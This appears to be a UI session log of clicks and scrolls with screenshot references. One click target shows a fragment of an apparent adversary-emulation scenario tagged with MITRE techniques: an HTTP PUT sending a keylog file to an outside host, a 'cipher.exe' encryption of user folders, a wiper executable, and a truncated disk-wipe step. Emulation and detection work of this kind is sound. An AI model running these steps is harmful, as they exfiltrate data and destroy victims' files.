 click on "$destination . domain   =   "alticgo.com"           $destination . ip   =   "82.102.31.14"           $destination . port   =   443           $http . request . method   =   "PUT"           $http . request . body   =   "C: \\ ProgramData \\ Trading \\ klog.dat"           $url . path   =   "/uploads/data"           run   HTTPConnection      } } section   impact   "Impact"   {      $wiper_malware   =   "wiper.exe"      $wiper_hash   =   "f0e8c29e3349d030a97f4a8673387c2e21858cccd1fb9ebbf9009b27743b2e5b"           step   data_encryption   {           # MITRE T1486 - Data Encrypted for Impact           $process . parent . command_line   =   "traderclient.exe"           $process . command_line   =   "cipher.exe /e /a /s:C: \\ Users"           action   Process . Start      }           step   mbr_wipe   {           # MITRE T1561.002 - Disk Wipe: Disk Structure Wipe           $process . parent . command_line   =   "traderclient.exe"           $process . command_line   =   "C: \\ ProgramData \\ Trading \\" at bounding box center (1941, 507)  scroll, scrollTop: 515, scrollLeft: 0, axis: vertical click on "self" at bounding box center (84, 529)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Move to library" at bounding box center (683, 345)  click on "**********" at bounding box center (876, 425)  click on "Move" at bounding box center [876, 471]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Editor" at bounding box center [722, 154] 